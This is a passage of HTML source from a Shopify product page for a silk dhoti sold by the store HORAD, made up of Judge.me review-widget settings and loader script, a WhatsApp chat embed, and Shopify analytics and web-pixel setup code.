this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":true,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.horad.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"HORAD","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","negative_review_notification_email":"info@horad.in","can_be_branded":true,"reply_name_text":"HORAD"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #760821;--jdgm-secondary-color: rgba(118,8,33,0.1);--jdgm-star-color: #ffc700;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #760821;--jdgm-paginate-color: #760821;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #760821}.jdgm-histogram__bar-content{background-color:#760821}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#760821}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc700}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'HORAD'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/pushdaddy-whatsapp-chat-api/blocks/app-embed/e3f2054d-bf7b-4e63-8db3-00712592382c -->
  
<script>
   var random_numberyryt = "id" + Math.random().toString(16).slice(2);
</script>

 <div id="shopify-block-placeholder_pdaddychat" class="shopify-block shopify-app-block" data-block-handle="app-embed">
 </div>

<script>
  document.getElementById('shopify-block-placeholder_pdaddychat').id = 'shopify-block-' + random_numberyryt;
if (!window.wwhatsappJs_new2a) {
    try {
        window.wwhatsappJs_new2a = {};
        wwhatsappJs_new2a.WhatsApp_new2a = {
            metafields: {
                shop: "3297bd.myshopify.com",
                settings: {},
				
            }
        };
        // Any additional code...
    } catch (e) {
        console.error('An error occurred in the script:', e);
    }
}

  const blocksyyy = wwhatsappJs_new2a.WhatsApp_new2a.metafields.settings.blocks;
for (const blockId in blocksyyy) {
    if (blocksyyy.hasOwnProperty(blockId)) {
        const block = blocksyyy[blockId]; 
        const ciiid_value = block.ciiid;   
        const pdaddy_website = block.websiteee;   

		
		
         localStorage.setItem('pdaddy_ciiid', ciiid_value);
		          localStorage.setItem('pdaddy_website', pdaddy_website);
       // console.log(`Stored ciiid for block ${blockId}: ${ciiid_value}`);
    }
}




</script>






<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/747c5c4f-01f6-4977-a618-0a92d9ef14e9/pushdaddy-whatsapp-live-chat-340/assets/pushdaddy_a7_livechat1_new4.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/747c5c4f-01f6-4977-a618-0a92d9ef14e9/pushdaddy-whatsapp-live-chat-340/assets/pwhatsapp119ba1.scss.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/carousels.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be59f-7fc2-7da5-8954-6c3645658883/judgeme-extensions-307/assets/carousels.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74628628802,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74628628802,storefrontBaseUrl: "https://www.horad.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1388314946","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1058242882","configuration":"{\"pixel_id\":\"781428434671327\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HORAD","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"3297bd.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.horad.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8750.0,"currencyCode":"INR"},"product":{"title":"Horad Pure Silk Uthratcham Red Dhoti (9X5)","vendor":"HORAD","id":"8504354832706","untranslatedTitle":"Horad Pure Silk Uthratcham Red Dhoti (9X5)","url":"\/products\/horad-pure-silk-uthratcham-red-9x5","type":"Pure Silk"},"id":"45857805599042","image":{"src":"\/\/www.horad.in\/cdn\/shop\/files\/378A1929.webp?v=1690964133"},"sku":null,"title":"6.30 Metres (9X5)","untranslatedTitle":"6.30 Metres 